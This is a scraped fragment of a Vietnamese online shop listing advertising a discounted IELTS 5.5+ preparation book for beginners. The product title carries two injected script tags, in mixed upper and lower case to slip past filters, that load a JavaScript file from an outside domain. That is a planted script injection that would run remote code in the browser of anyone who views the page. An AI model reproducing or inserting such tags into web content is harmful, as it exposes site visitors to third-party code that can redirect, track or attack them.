 Giảm giá [Mã giảm 40%] Sách luyện thi IELTS 5.5+, 4 kỹ năng cho người mới bắt đầu | Sách ID. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 